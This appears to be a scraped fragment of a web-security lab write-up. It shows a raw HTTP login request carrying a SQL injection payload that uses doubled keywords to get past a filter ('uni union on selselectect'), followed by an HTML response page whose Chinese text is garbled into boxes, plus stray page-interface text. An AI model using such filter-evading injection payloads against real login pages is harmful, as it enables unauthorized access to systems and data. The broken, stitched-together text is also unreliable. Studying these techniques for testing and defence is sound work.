 POST /admin/login.php?action=ck_login HTTP/1.1
Host: 192.168.71.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=81aqoqndtk6uvji3bh3vfmola3
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
user=ad' uni union on selselectect
1,2,3,4,5#&password=3&code=6c3d&submit=true&submit.x=28&submit.y=35
? < + > Type a search term 0 matches
$('#is_time').html($is_time);
if($time==$totaltime){
$url=$('#time_url').find('a').attr('href');
location.href=$url;
}
if($time<$totaltime){
setTimeout("time_go()",1000);
}
}
</script>
<style type="text/css">
body{backgroud:#f8f8f8}
</style>
</head>
<body>
<div class="msg_body">
<div class="msg_lan">□□□□</div><!--□□□□-->
<div class="msg_contain">
<p style="font-weight:bold;color:#1566B3">□□□□□□□□</p><p>□□□□<span
id="is_time"></span>□□□□□□</p><p id="time_url"><a
href="javascript:window.history.back(-1);">□□□□□</a></p><script
type="text/javascript">time_go();</script> </div>
</div>
</body>
</html>
? < + > Type a search term 0 matches